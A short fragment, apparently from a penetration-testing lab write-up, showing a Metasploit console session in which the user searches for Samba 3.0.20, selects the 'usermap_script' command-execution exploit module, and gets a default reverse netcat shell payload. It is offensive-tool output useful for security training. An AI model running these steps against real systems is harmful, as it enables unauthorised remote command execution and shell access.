 msf6 > search samba 3.0.20
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >